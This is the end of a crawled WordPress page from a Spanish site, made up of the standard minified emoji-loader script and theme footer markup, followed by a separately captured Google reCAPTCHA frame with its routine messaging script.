const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pasomorado.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 20:45:53 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-pyYQCqTeZux0AcfEn_MkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769453160083');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>